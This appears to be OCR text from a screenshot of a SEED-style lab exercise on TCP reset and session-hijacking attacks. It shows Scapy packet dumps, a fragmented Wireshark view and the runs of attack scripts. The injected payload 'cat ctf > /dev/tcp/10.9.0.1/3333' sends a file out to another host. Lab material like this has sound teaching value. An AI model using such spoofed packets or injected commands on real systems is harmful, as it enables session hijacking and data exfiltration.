 Activities
Terminal
Jan 30 02:39
File Edi
tcp
No.
223
223
223
224
224
224
224
224
224
224
224
225
225
225
225
225
Frame
Ethern
Intern
Transm
Sou
Des
[St
[TC
Seq
[Ne
Ack
100
Fla
Win
[Ca
[Wi
Che
[Ch
Urg
Open
1 #!/usr/bin/env python3
seed@VM: ~
--
load : StrField = b'\r cat ctf > /dev/tcp/10.9.0.1/3333 \r' (b'')
root@VM:/volumes# python3 rstattack.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.5' (None)
dst : DestIPField = '10.9.0.6' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 54850 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 680226466 (0)
ack : IntField = 4110705489 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat ctf > /dev/tcp/10.9.0.1/3333 \r' (b'')
root@VM:/volumes# python3 tcprstattack.py
SENDING RESET PACKET..........
version : BitField (4 bits) = 4 (4)
on pts/2